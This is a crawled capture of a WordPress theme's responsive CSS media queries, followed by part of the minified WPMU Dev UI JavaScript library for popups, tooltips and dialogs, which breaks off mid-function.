	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-wrap.small2{width:40%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.small{height:195px;}

	.page-wrapper > .mh-el.moz-slide .i-slide .big{width:34%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .medium{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small2{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small{height:190px;}

	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el.page-sidebar .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el.page-sidebar .i-slide .grid3-wrap.small2,
	.mh-el.page-sidebar .i-slide .grid3-item.small{height:210px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:258px;}
	
	.i-slide .detail h2,
	.i-slide .big .detail h2,
	.i-slide .medium .detail h2,
	.page-sidebar .mh-el .i-slide .big .detail h2,
	.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:16px;}
	.i-slide .small .detail h2{font-size:15px;}
	.i-slide .full .detail h2 {font-size:18px;}
	.mh-el .i-slide .full .detail h2{font-size:18px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:16px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:22px}

	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:370px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:290px;}

	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:200px;}

	/*.page-sidebar .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.page-sidebar .i-slide .big{width: 100%; height: 274px;}
	.page-sidebar .i-slide .medium{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small2{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small{width: 50%; height: 137px; float: left;}*/

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:100px;}
	.post-box-oblog .thumb-wrap img{width:158px;}

	/*.item-list.post-box-oblog .thumb-wrap img {width: 158px;}*/
	/*.item-list.post-box-oblog .thumb-wrap .no-image { width: 158px; height: 103px; }*/
	
	/*.block-streams .post-box-oblog {padding-left: 182px;min-height: 103px;}*/
	.block-streams .item-list.post-box-oblog{padding-left:182px;min-height:150px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:60px;}

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}

	.related-article .item-medium-simple.post-box-normal,
	.el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small{margin-bottom:10px;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}
	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap,
	.item-small.post-box-small .box-small-wrap{padding-left:0;}

	.post-box-big .meta-info{opacity:0.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);}
	.post-box-big .meta-info:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
	
	/* Category & Archives & Search */
	.page-category h1, .page-archive h1{font-size:30px;}

	.meta-author{padding:20px 20px;}
	.meta-author .author-thumb{width:60px;}
	.meta-author .author-thumb img{float:none;}
	.meta-author .author-info{margin-left:0;margin-top:13px;}
	.meta-author .author-name{position:absolute;margin-left:80px;top:40px;}

	/* Sidebar */
	.widget-title .block-cap h3{font-size:16px;}
	.social_subscribe .social-network{width:100%;}
	.widget_menus ul li{width:100%;}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .meta-count{display:none;}
	.widget_popular_post .nav-popular-post li a{padding:10px 0;font-size:14px;}
	.widget_review .popupar-item-wrap .detail h4{font-size:15px;}

	/* Single */
	.next-prev a{min-height: 132px;}
	.next-prev .next{padding-right: 55px;}
	.next-prev .next i{right: 5px;}
	.next-prev .prev, .next-prev .prev:last-child{padding-left: 55px;}
	.next-prev .prev i{left: 5px;}

	.meta-review{width: 234px;}
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 83px;}
	.meta-review .review-visual.circle canvas{margin-top: 13px;width: 70px;}
	.meta-review .review-visual .visual-value{font-size: 64px; padding-top: 12px;}

	/*.single-boxed .play-the-media {right: 8.5%;}*/
	.single .cover {min-height: 410px;}
	/*.single .cover .detail h1{font-size: 38px;}*/
	.single .cover .detail h1{font-size:24px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:24px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Widget */
	.sidebar { padding: 25px 15px; }
	.widget_calendar table tr th, .widget_calendar table tr td { padding: 5px; }
	
}
/*@media screen and (-webkit-min-device-pixel-ratio: 2)    and (max-width: 991px) and (min-width: 768px),@media only screen and (   min--moz-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (     -o-min-device-pixel-ratio: 2/1)    and (max-width: 991px) and (min-width: 768px),@media only screen and (        min-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 192dpi) and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 2dppx)  and (max-width: 991px) and (min-width: 768px) {
	#thelogo{width: 300px !important;}
	#thelogo.the-logo-center{width: 300px !important;margin: 0 auto;}
	}*/
@media (max-width: 767px) { /* Fluid */

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Ads */
	.vp-1170{display: none;}
	.vp-970{display: none;}
	.vp-750{display: none;}
	.vp-320{display: block;}
	/*.vp-fluid{display: block;}*/
	.col-sm-3, .col-sm-4, .col-sm-6{width:100%;}

	.block-streams .col-sm-3{width:25%;}
	.block-streams .col-sm-4{width:33.33333333333333%;}
	#cur-page .block-streams .col-sm-3,
	.block-streams .col-sm-6{width:50%;}
	/* Header */
	/*.off-canvas-body{margin-top: 0px !important;}*/
	#thelogo{margin-top:5px;margin-bottom:20px}
	#top-nav-wrapper, .main-nav-bar{display:none;}
	.ul-nav ul li a{padding:7px 11px 6px;}
	.main-logo-ads-wrap, #thelogo, #main-ads{text-align:center;float:none;}
	.main-logo-ads-wrap{padding-bottom:14px;}
	#top-mobile-wrapper{display:block;}
	.top-bar .top-user{line-height:46px;vertical-align:middle;}
	#body-maha{background-image:none !important;background:#212121 !important;}
	.page-wrapper{padding-top:10px;}

	.social-top, .cur-run, .mh-run{display:none !important;}

	.page-category h1, .page-archive h1{font-size:28px;}
	.main-content.single-post-box h1.entry-title{font-size:22px;}

	.blocked-slide .container, .moz-slide .container, .grid3-slide .container{padding-left:0;padding-right:0;}
	.col-sm-8 > .moz-slide, .col-sm-8 > .grid3-slide, .col-sm-8 > .blocked-slide{margin-left:-15px;margin-right:-15px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height: 340px;}
	.wrap-moz-slide.maha_royalSlider{overflow: hidden;}
	/*.i-slide .detail h2 {font-size: 16px;}
	.i-slide .big .detail h2 {font-size: 24px;}
	.i-slide .full .detail h2{font-size: 28px;}
	.page-sidebar .i-slide .full .detail h2 {font-size: 18px;}*/

	.i-slide h2{font-size:14px !important;}

	.i-slide .meta-info, .i-slide .full .meta-info, .i-slide .full .meta-count{display: none;}
	.post-box-full h3 {font-size: 28px}

	.col-sm-8 .el-blocked-slide.maha_royalSlider,
	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:250px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:250px;}

	.i-slide .full .detail{padding:17px 18px;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:35px !important;padding-top:10% !important;}
	.i-slide .full .detail:after{left:19px;}

	.mh-el .i-slide .grid3-item.big{width:100%;height:220px;}
	.mh-el .i-slide .grid3-wrap.small2,
	.mh-el .i-slide > .bContainer > .grid3-wrap.small2{width:100%;height:220px;}
	.mh-el .i-slide .grid3-item.small{display:inline-block;width:50%;height:220px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

	.mh-el .i-slide .big,
	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el .i-slide .medium,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small2{ width: 100%; height: 220px; padding: 0; margin: 2px 0; }
	.mh-el .i-slide .bContainer > div:last-child { margin-bottom: 0; }
	.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.mh-el.page-sidebar .i-slide .grid3-item.small{ display: inline-block; width: 50%; height: 220px; padding: 0; }
	.mh-el .i-slide .small:first-child { padding-right: 2px }
	.mh-el .i-slide .small:last-child { padding-left: 2px }

	.zoom-zoom .zoom-it.three{opacity:0.8;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail,
	.zoom-zoom:hover .detail{padding:17px 18px !important;}
	.zoom-zoom:hover .detail:after{background:transparent !important;}

	.blocked-carousel{margin-left:-15px;margin-right:-15px;}
	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:160px;margin-bottom:-20px;}
	.blocked-carousel .meta-info, .blocked-carousel .entry-title{padding:0 15px;}

	.block-streams h3{font-size:14px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:20px}

	.meta-author .author-thumb {/*width: auto;*/ margin: 0 auto; text-align: center;}
	.meta-author .author-thumb img {float: none; margin-bottom: 15px; /*max-width: 150px; width: 60%;*/}
	.meta-author .author-info{margin: 0px;text-align: center;}

	/*.thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}*/
	.thumb-wrap img{height:auto;max-width:none;width:100%;}
	.block-streams .thumb-wrap a{display:inherit;}

	.post-box-oblog .thumb-wrap,
	.post-box-oblog .thumb-wrap a img{-webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; transition: 0s; }
	.post-box-oblog .thumb-wrap{width: 28%;}
	/*.block-streams .post-box-oblog {padding-left: 32%;}*/

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .item-list.post-box-oblog{padding-left:31.5%;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	/*.block-streams .post-box-oblog .meta-info{display: none;}*/
	/*.block-streams .item-list.post-box-oblog .meta-info{display:none;}*/

	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap, .item-small.post-box-small .box-small-wrap{padding-left:0;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}

	/*.s-number{display: none;}*/
	.item-search h3:before{display: none;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:27px !important;}

	/*.block-streams .thumb-wrap {background: #fff;}*/
	.maha-crumbs{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:none;}
	.pagination{margin-top:20px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Sidebar */
	.sidebar{
		margin-top:70px;
		margin-left:-15px;
		margin-right:-15px;
		padding:25px 15px 25px 15px;
	}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .popupar-item{display:block;}
	.widget_review .popupar-item img{max-width:none;width:100%;}

	/* Single */
	.meta-count{margin-top:0;}
	.featured-extra{display:none !important;}
	.single .featured-extra .carousel-wrapper .col-sm-3{float:left;}
	.related-article .col-sm-4{float:left;}

	.next-prev i { position: static; }
	.next-prev a{
		width: 100%;
		padding: 20px;
		text-align: center !important;
		/*-webkit-box-shadow: 0px -1px 0 #dadada inset;
		-moz-box-shadow: 0px -1px 0 #dadada inset;
		box-shadow: 0px -1px 0 #dadada inset;
		padding: 20px !important;
		text-align: center !important;
		min-height: 100%;*/
	}
	.next-prev a i{display: none;}
	/*.next-prev .prev:last-child{
		-webkit-box-shadow: 0px 0px 0 #dadada inset !important;
		-moz-box-shadow: 0px 0px 0 #dadada inset !important;
		box-shadow: 0px 0px 0 #dadada inset !important;
	}*/

	/*.related-article .col-sm-4{margin-bottom: 40px;}*/
	/*.related-article .col-sm-4:last-child{margin-bottom: 0px;}*/

	.comment-list .children > li{padding-left:0;}

	/*.single-boxed .play-the-media {right: 3.3%;}*/
	/*.cover-wrap{min-height: 160px;}*/
	.single .cover {min-height: 370px;}
	/*.single .cover .detail h1{font-size: 30px;margin-right: 18%;}*/
	.single .cover .detail h1{font-size:20px;margin-right: 0; text-align: center;}
	.single .cover .single-subtitle{margin-right:0;text-align:center;}
	.single .cover .detail .meta-count,
	.single .cover .meta-info { text-align: center; }
	.single .cover .detail { padding-bottom: 125px; }

	.play-the-media {
		bottom:20px;
		height:auto;
		left:50%;
		-ms-transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.single-parallax .cover .detail{padding-left: 2px; padding-right: 2px;}
	.single-boxed .cover .detail{padding-left: 20px; padding-right: 20px;}

	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size: 30px;}

	#footer-sidebar .col-sm-4{margin-bottom:50px;}
	.f-copyright .row{ text-align: center;}
	.f-copyright nav ul{ text-align: center; margin-top: 5px;}

	.animati-on .up-up,
	.animati-on .up-up-child > div{opacity: 1}
	.single-parallax .cover-wrap{height: auto;min-height: 0}
	.back-nav{bottom: 35px; right: 20px;height: 37px;border-radius: 40px;}
	.back-nav i{font-size: 30px;margin: 8px 1px 0 1px;}

	/* Responsive
	---------------------------------------------------------------------------*/
	/* Mozilla Firefox */

}

/* Small Devices */
@media (max-width: 481px) { /* Moz Slider */
	/*.wrap-moz-slide, .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.i-slide .big, .i-slide .grid3-item.big{width: 100%; height: 274px;}
	.i-slide .medium{width: 100%; height: 137px;}
	.i-slide .small2, .i-slide .grid3-wrap.small2{width: 100%; height: 137px;}
	.i-slide .small, .i-slide .grid3-item.small{width: 50%; height: 137px; float: left;}*/
	
	/*.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.i-slide > .bContainer > *:first-child,
	.i-slide > .bContainer > *:last-child { padding: 2.5px; }
	.i-slide > .bContainer > .small2 { padding: 0; }*/
	
	/*.i-slide .detail h2 {font-size: 16px;}*/
	/*.i-slide .big .detail h2 {font-size: 22px;}*/

	/*.play-the-media, .single-boxed .play-the-media {right: 0%;bottom: -33px;}*/
	/*.single .cover .detail h1{font-size: 26px; margin-right: 0;}*/

	/*.single-regular h1.entry-title,*/
	/*.single-title .cover-wrap h1{font-size: 26px;}*/

	.block-streams .col-sm-3,
	.block-streams .col-sm-6{width:100%;}
	.block-streams .col-sm-4{width:50%;}

	#cur-page .block-streams .col-sm-3,
	#cur-page .block-streams .col-sm-4{width:100%;}

	.mh-el .i-slide .big,
	.mh-el .i-slide .grid3-item.big,
	.mh-el .i-slide .grid3-item.small,
	.mh-el .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el .i-slide .small{height:180px !important;}

	.i-slide .full,
	.i-slide .full .reg-item-cover,
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:200px !important;}

	.post-box-full .thumb-wrap.zoom-zoom,
	.post-box-big .thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}


	.reveal-modal{width: 80%;margin-left: -40%;}
	.reveal-modal .col-sm-4,.reveal-modal .cur-btn{width: 100% !important;text-align: center !important;padding: 0 !important;position: relative;margin-top: 0px;}
	.reveal-modal .col-sm-4 a{line-height: 20px !important;}

}
@media (max-width: 450px) { /* Review */
	.meta-review{width: 100%;}
	.single .cover .single-subtitle{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 16px; }
}
@media (max-width: 350px) { /* Sidebar & Review */

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_menus ul li{width: 100%;}
	.widget_review .meta-count{display: none;}
	.widget_popular_post .nav-popular-post li a { font-size: 15px; padding: 15px 5px; }

	/* Review */
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 71px;}
	.meta-review .review-visual.circle canvas{margin-top: 9px;width: 66px;}
	.meta-review .review-visual .visual-value{font-size: 58px; padding-top: 9px;}

	.bottom.meta-share i { font-size: 26px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9
body_size: 7448
content:
/*! WPMU Dev code library - v3.0.1
 * http://premium.wpmudev.org/
 * Copyright (c) 2016; * Licensed GPLv2+ */
(function(e){function t(){null===r&&(o=jQuery(document),r=jQuery("html"),s=jQuery("body"),n(),i(),s.hasClass("no-auto-init")||window.setTimeout(function(){e.upgrade_multiselect(),e.upgrade_tooltips()},20),e.binary=new e.WpmUiBinary)}function n(){var e=function e(e){var t=jQuery(this).closest(".wpmui-box");return e.preventDefault(),t.hasClass("static")?!1:(t.toggleClass("closed"),!1)};s.on("click",".wpmui-box > h3",e),s.on("click",".wpmui-box > h3 > .toggle",e)}function i(){var e=function e(e){var t=jQuery(this),n=t.closest(".wpmui-tabs"),i=n.next(".wpmui-tab-contents"),o=n.find(".active.tab"),r=t.attr("href"),s=o.attr("href"),a=i.find(r),l=i.find(s);return t.hasClass("active")||(o.removeClass("active"),l.removeClass("active")),t.addClass("active"),a.addClass("active"),e.preventDefault(),!1};s.on("click",".wpmui-tabs .tab",e)}var o=null,r=null,s=null,a=null;e.popup=function(n,i){return t(),new e.WpmUiWindow(n,i)},e.progressbar=function(){return t(),new e.WpmUiProgress},e.ajax=function(n,i){return t(),new e.WpmUiAjaxData(n,i)},e.upgrade_multiselect=function(e){t(),e=jQuery(e||s);var n=e.find("select[multiple]"),i=e.find("input[data-select-ajax]"),o=function o(e){var t=e.attr("id"),n="#s2id_"+t,i=e.parent().find(n);i.remove()},r=function r(){var t=jQuery(this),n={closeOnSelect:!1,width:"100%"};"object"!=typeof t.data("select2")&&"object"!=typeof t.data("chosen")&&(t.filter("[class*=acf-]").length||"1"!==t.data("wpmui-select")&&(t.closest(".no-auto-init",e[0]).length||(t.data("wpmui-select","1"),o(t),window.setTimeout(function(){t.wpmuiSelect(n)},1))))},a=function a(){var t=function t(e){return e.val},n=function n(e){return e.key},i=function i(e,t){var n=e.val(),i=[],o=[];jQuery(n.split(",")).each(function(){var e=this.split("::");o.push(e[0]),i.push({key:e[0],val:e[1]})}),e.val(o.join(",")),t(i)},r=jQuery(this),s={closeOnSelect:!1,width:"100%",multiple:!0,minimumInputLength:1,ajax:{url:r.attr("data-select-ajax"),dataType:"json",quietMillis:100,cache:!0,data:function(e){return{q:e}},results:function(e){return{results:e.items}}},id:n,formatResult:t,formatSelection:t,initSelection:i};"object"!=typeof r.data("select2")&&"object"!=typeof r.data("chosen")&&(r.filter("[class*=acf-]").length||"1"!==r.data("wpmui-select")&&(r.closest(".no-auto-init",e[0]).length||(r.data("wpmui-select","1"),o(r),window.setTimeout(function(){r.wpmuiSelect(s)},1))))};"function"==typeof jQuery.fn.each2?(n.each2(r),i.each2(a)):(n.each(r),i.each(a))},e.message=function(e){var n,i,o,r;t();var s=function s(e){return e.preventDefault(),i.remove(),!1},a=function a(){var e=jQuery(this).closest(".wpmui-msg");e.find(".debug").toggle()};return e===void 0?!1:(("string"==typeof e||e instanceof Array)&&(e={message:e}),e.message instanceof Array&&(e.message=e.message.join("<br />")),e.message?(e.type=void 0===e.type?"ok":(""+e.type).toLowerCase(),e.close=void 0===e.close?!0:e.close,e.parent=void 0===e.parent?".wrap":e.parent,e.insert_after=void 0===e.insert_after?"h2":e.insert_after,e.id=void 0===e.id?"":(""+e.id).toLowerCase(),e["class"]=void 0===e["class"]?"":(""+e["class"]).toLowerCase(),e.details=void 0===e.details?!1:e.details,("error"===e.type||"red"===e.type)&&(e.type="err"),("success"===e.type||"green"===e.type)&&(e.type="ok"),n=jQuery(e.parent).first(),n.length?(e.id&&jQuery('.wpmui-msg[data-id="'+e.id+'"]').length?(i=jQuery('.wpmui-msg[data-id="'+e.id+'"]').first(),r=!1):(i=jQuery("<div><p></p></div>"),e.id&&i.attr("data-id",e.id),r=!0),i.find("p").html(e.message),"err"===e.type&&e.details&&window.JSON&&(jQuery('<div class="debug" style="display:none"></div>').appendTo(i).text(JSON.stringify(e.details)),jQuery('<i class="dashicons dashicons-editor-help light"></i>').prependTo(i.find("p:first")).click(a).after(" ")),i.removeClass().addClass("updated wpmui-msg "+e["class"]),"err"===e.type&&i.addClass("error"),r&&(e.close&&(o=jQuery('<a href="#" class="notice-dismiss"></a>'),o.prependTo(i),o.click(s)),e.insert_after&&n.find(e.insert_after).length?(n=n.find(e.insert_after).first(),n.after(i)):n.prepend(i)),!0):!1):!1)},e.confirm=function(t){function n(){var n=jQuery(this),i=parseInt(n.data("key"));t.modal&&("fixed"===t.layout?e._close_modal():o.remove()),r.remove(),"function"==typeof t.callback&&t.callback(i)}var i,o,r,a,l,c,u,d;if(!t instanceof Object)return!1;if(void 0===t.message)return!1;for(t.modal=void 0===t.modal?!0:t.modal,t.layout=void 0===t.layout?"fixed":t.layout,t.parent=void 0===t.parent?s:t.parent,t.buttons=void 0===t.buttons?["OK"]:t.buttons,t.callback=void 0===t.callback?!1:t.callback,i=jQuery(t.parent),t.modal&&("fixed"===t.layout?e._make_modal("wpmui-confirm-modal"):o=jQuery('<div class="wpmui-confirm-modal"></div>').css({position:t.layout}).appendTo(i)),r=jQuery('<div class="wpmui-confirm-box"></div>').css({position:t.layout}).appendTo(i),a=jQuery('<div class="wpmui-confirm-msg"></div>').html(t.message),l=jQuery('<div class="wpmui-confirm-btn"></div>'),d=!0,c=0;t.buttons.length>c;c+=1)u=jQuery("<button></button>").html(t.buttons[c]).addClass(d?"button-primary":"button-secondary").data("key",c).click(n).prependTo(l),d=!1;return a.appendTo(r),l.appendTo(r).find(".button-primary").focus(),!0},e.tooltip=function(e,n){var i,o;t();var r=function r(t){var i=t.outerWidth(),o=t.outerHeight(),r=5,s=e.outerWidth(),a=e.outerHeight(),l={};switch(l.left=(s-i)/2,l.top=(a-o)/2,l[n.pos]="auto",n.pos){case"top":l.bottom=a+r;break;case"bottom":l.top=a+r;break;case"left":l.right=s+r;break;case"right":l.left=s+r}t.css(l)},s=function s(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.addClass("wpmui-visible"),e.show(),r(e),window.setTimeout(function(){r(e)},35)},a=function a(){var e=jQuery(this).closest(".wpmui-tip-box").find(".wpmui-tip");e.removeClass("wpmui-visible"),e.hide()},l=function l(e){i.hasClass("wpmui-visible")?a.call(this,e):s.call(this,e)};return"string"==typeof n&&(n={content:n}),void 0===n.content?!1:(e=jQuery(e),e.length?(n.trigger=void 0===n.trigger?"hover":(""+n.trigger).toLowerCase(),n.pos=void 0===n.pos?"top":(""+n.pos).toLowerCase(),n["class"]=void 0===n["class"]?"":(""+n["class"]).toLowerCase(),o=e.parent(),o.hasClass("wpmui-tip-box")||(o=e.wrap('<span class="wpmui-tip-box"></span>').parent().addClass(n["class"]+"-box")),i=o.find("> .wpmui-tip"),e.off(),i.length||(i=jQuery('<div class="wpmui-tip"></div>'),i.addClass(n["class"]).addClass(n.pos).appendTo(e.parent()).hide(),isNaN(n.width)||i.width(n.width)),"hover"===n.trigger?e.on("mouseenter",s).on("mouseleave",a):"click"===n.trigger&&e.on("click",l),i.html(n.content),!0):!1)},e.upgrade_tooltips=function(){var t=jQuery("[data-wpmui-tooltip]");t.each(function(){var t=jQuery(this),n={content:t.attr("data-wpmui-tooltip"),pos:t.attr("data-pos"),trigger:t.attr("data-trigger"),"class":t.attr("data-class"),width:t.attr("data-width")};e.tooltip(t,n)})},e.obj=function(e){var t={};if(e instanceof Object)t=e;else if(e instanceof Array)if("function"==typeof e.reduce)t=e.reduce(function(e,t,n){return e[n]=t,e},{});else for(var n=e.length-1;n>0;n-=1)void 0!==e[n]&&(t[n]=e[n]);else"string"==typeof e?t.scalar=e:"number"==typeof e?t.scalar=e:"boolean"==typeof e&&(t.scalar=e);return t},e._modal_overlay=function(){return null===a&&(a=jQuery("<div></div>").addClass("wpmui-overlay").appendTo(s)),a},e._make_modal=function(t,n){var i=e._modal_overlay();return i.removeClass().addClass("wpmui-overlay"),t&&i.addClass(t),s.addClass("wpmui-has-overlay"),r.addClass("wpmui-no-scroll"),n&&r.addClass(n),i},e._close_modal=function(e){s.removeClass("wpmui-has-overlay"),r.removeClass("wpmui-no-scroll"),e&&r.removeClass(e)},jQuery(function(){t()})})(window.wpmUi=window.wpmUi||{}),function(e){var t=1,n={};e.popups=function(){return n},e.WpmUiWindow=function(i,o){function r(){w.id=t,t+=1,n[w.id]=w,i||(i='<div class="wpmui-popup"><div class="popup-title"><span class="the-title"></span><span class="popup-close"><i class="dashicons dashicons-no-alt"></i></span></div><div class="popup-content"></div></div>'),M=jQuery(i),o&&jQuery("<style>"+o+"</style>").prependTo(M),M.filter(".popup").length||M.find(".popup").length||M.addClass("popup"),z=M.hasClass("popup")?M:M.find(".popup").first(),z.find(".popup-title").length||(w.title=function(){return w}),z.find(".popup-content").length||(w.content=function(){return w}),z.find(".slidein-toggle").length||(z.find(".popup-title .popup-close").length?z.find(".popup-title .popup-close").addClass("slidein-toggle"):z.find(".popup-title").length?z.find(".popup-title").addClass("slidein-toggle"):z.prepend('<span class="slidein-toggle only-slidein"><i class="dashicons"></i></span>')),b=!1}function s(){z&&!z.data("hooked")&&(z.data("hooked",!0),z.on("click",".popup-close",d),z.on("click",".popup-title",p),z.on("click",".close",w.hide),z.on("click",".destroy",w.destroy),z.on("click","thead .check-column :checkbox",v),z.on("click","tfoot .check-column :checkbox",v),z.on("click","tbody .check-column :checkbox",y),jQuery(window).on("resize",f),void 0!==jQuery().draggable&&z.draggable({containment:jQuery("body"),scroll:!1,handle:".popup-title"}))}function a(){z&&z.data("hooked")&&(z.data("hooked",!1),z.off("click",".popup-close",d),z.off("click",".popup-title",p),z.off("click",".close",w.hide),z.off("click",".check-column :checkbox",v),jQuery(window).off("resize",f))}function l(){if(!M)return!1;if(!z)return!1;var t=e._modal_overlay(),o=z.find(".popup-title"),r=z.find(".popup-content"),s=o.find(".the-title");if(i&&!s.length&&(s=o),s.html(j),$?z.removeClass("no-close"):z.addClass("no-close"),T){M.find(".buttons").remove(),z.addClass("no-buttons"),S instanceof jQuery?r.empty().append(S):r.html(S);var a=r.find(".buttons");a.length&&(a.appendTo(z),z.removeClass("no-buttons")),z.addClass(k),T=!1}if(t instanceof jQuery&&t.off("click",h),b)c(),_&&e._make_modal("","has-popup"),C&&t.on("click",h),D&&(D=!1,f()),window.setTimeout(function(){"down"===L?r.css({bottom:o.height()+1}):r.css({top:o.height()+1}),A||window.setTimeout(f,5)},5);else{u();var l,d=!0;for(l in n)if(n[l]!==w&&n[l].is_visible()&&n[l].is_modal()){d=!1;break}d&&e._close_modal("has-popup no-scroll can-scroll")}var p=z.find(".popup-close .dashicons");p.length&&("none"===L?p.removeClass().addClass("dashicons dashicons-no-alt"):"collapsed"===N?p.removeClass().addClass("dashicons").addClass(H):"expanded"===N&&p.removeClass().addClass("dashicons").addClass(W)),z[0].className=z[0].className.replace(/\sslidein-.+?\b/g,""),"none"===L?(z.removeClass("slidein"),z.removeClass("wdev-slidein"),z.addClass("wdev-window")):(z.addClass("slidein"),z.addClass("slidein-"+L),z.addClass("slidein-"+N),z.addClass("wdev-slidein"),z.removeClass("wdev-window")),q.top&&z.addClass("snap-top"),q.left&&z.addClass("snap-left"),q.right&&z.addClass("snap-right"),q.bottom&&z.addClass("snap-bottom")}function c(){z.show();var e="none"!==L,t="collapsed"===N;if(e){if(!t&&"none"===N){var n={};N="collapsed",n=m(n),n=g(n),z.css(n),t=!0}t&&(N="expanding",f(B),D=!1,window.setTimeout(function(){N="expanded",l(),window.setTimeout(f,10)},B))}}function u(){switch(L){case"up":case"down":var e="expanded"===N;if(e){var t=jQuery(window),n=(t.innerHeight(),z.position()),i={};i["margin-top"]=0,i["margin-bottom"]=0,i.bottom="auto",i.top=n.top,z.css(i),N="collapsing",i=g(),z.animate(i,B,function(){N="collapsed",l(),window.setTimeout(f,10)})}break;default:z.hide()}}function d(e){"none"===L?w.hide():b?w.hide():w.show(),e.stopPropagation()}function p(e){"none"!==L&&(b?w.hide():w.show(),e.stopPropagation())}function h(){var t=e._modal_overlay();return M?!t instanceof jQuery?!1:(t.off("click",h),w.hide(),void 0):!1}function f(e){if(!z)return!1;if("function"==typeof U)U.apply(w,[w.$()]);else{var 